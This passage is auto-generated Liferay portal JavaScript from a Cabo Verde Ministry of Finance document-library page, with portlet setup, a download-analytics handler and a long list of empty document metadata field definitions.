Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d3\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId":["748079"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect":["https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d9\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"boolean","predefinedValue":{"pt_PT":"false"},"readOnly":false,"label":{"pt_PT":"Ativo"},"type":"checkbox","required":false,"showLabel":true,"fieldNamespace":"","indexType":"keyword","repeatable":false,"name":"Ativo","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89288,fieldsNamespace:"89479",imageSelectorURL:"",
mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"bhkx","name":"Ativo","value":{"pt_PT":"false"}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_89479 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_89479Content")storeTask({"documentLibraryMetadataPanel_89479":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
